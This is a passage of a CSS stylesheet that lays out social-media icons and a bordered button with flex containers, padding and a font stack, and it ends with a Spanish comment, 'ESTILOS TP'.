    font-family: poppins, sans-serif, 'Open Sans', 'Helvetica Neue';
}
.containerTpSocials{
    display: flex;
    justify-content: center;
    padding-top: 1rem;
    gap: 10px;
}
.socialTp img{
    cursor: pointer;
    max-width: 40px;
}
.containerTpButton{
    display: flex;
    justify-content: center;
    padding: 1rem;
}
.buttonTp{
    padding: 0.5rem;
    border: solid 1px;
    text-decoration: none;
    border-radius: 6px;
    color: #000;
}
/* ESTILOS TP */